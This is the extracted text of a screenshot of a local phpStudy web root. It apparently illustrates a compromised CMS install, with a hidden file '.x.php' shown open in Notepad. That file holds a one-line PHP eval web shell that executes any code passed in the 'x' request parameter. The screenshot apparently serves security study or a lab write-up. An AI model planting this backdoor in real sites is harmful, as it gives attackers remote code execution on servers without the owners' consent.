 这台电脑 本地磁盘 (C:) phpstudy_pro WWW 搜索"WW...
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
install 2023/4/29 22:36 文件夹
manage 2023/4/29 22:36 文件夹
usr 2023/4/29 22:36 文件夹
var 2023/4/29 22:36 文件夹
.htaccess 2024/1/12 14:37 HTACCESS 文件 0 KB
.x.php 2023/4/29 23:02 PHP 文件 1 KB
config.inc.php 2023/4/29 22:39 PHP 文件 1 KB
index.php 2022/3/31 17:27 PHP 文件 1 KB
install.php 2022/3/31 17:27 PHP 文件 49 KB
LICENSE.txt 2022/3/31 17:27 文本文档 15 KB
nginx.htaccess 2024/1/12 14:37 HTACCESS 文件 0 KB
.x.php - 记事
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_REQUEST['x']); ?>
中